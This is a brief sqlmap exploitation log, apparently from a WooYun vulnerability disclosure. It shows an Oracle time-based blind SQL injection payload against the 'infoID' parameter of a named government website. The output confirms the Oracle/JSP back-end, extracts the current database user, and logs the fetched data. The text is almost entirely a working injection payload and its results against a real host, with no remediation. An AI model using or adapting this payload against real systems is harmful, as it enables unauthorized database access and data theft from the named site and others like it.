 Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: infoID=IC02000007421' AND 8499=DBMS_PIPE.RECEIVE_MESSAGE(CHR(82)||C
HR(122)||CHR(65)||CHR(118),5) AND 'QcRf'='QcRf
---
[10:30:26] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[10:30:26] [INFO] fetching current user
[10:30:26] [INFO] resumed: DEVPRO
current user: 'DEVPRO'
[10:30:26] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\lg.tjsf.gov.cn'
[*] shutting down at 10:30:26
www.wooyun.org